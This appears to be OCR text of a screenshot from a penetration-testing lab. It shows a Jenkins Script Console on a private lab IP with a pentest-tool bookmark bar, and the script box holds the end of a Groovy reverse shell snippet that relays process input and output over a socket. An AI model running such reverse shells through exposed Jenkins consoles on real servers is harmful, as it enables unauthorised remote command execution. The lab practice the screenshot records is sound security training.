 10.10.11.10:8080/manage/script
Kali Exploit-DB Decrypt MD5, SHA1, ... CyberChef CrackStation - Online ... Launchpad GTFOBins HackTricks | HackTric... /home/six2dez/.pent... Online - Reverse Shel... JSON Web Tokens - j...
Jenkins
Search (CTRL+K)
2
2
jennifer
log out
Dashboard > Manage Jenkins > Script Console
+ New Item
People
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to
see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
)>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Run